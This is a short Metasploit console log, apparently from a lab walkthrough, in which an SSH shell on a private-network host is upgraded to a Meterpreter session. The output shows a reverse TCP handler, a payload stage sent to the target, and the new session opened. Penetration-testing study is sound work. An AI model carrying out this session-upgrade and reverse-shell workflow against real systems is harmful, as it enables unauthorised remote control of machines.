 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
2         shell linux  SSH kali @   192.168.0.30:32915 -> 192.168.0.44:22 (192.168.0.44)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.30:4433
[*] Sending stage (1017704 bytes) to 192.168.0.44
[*] Meterpreter session 3 opened (192.168.0.30:4433 -> 192.168.0.44:59560) at 2023-07-24 07:11:35 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) >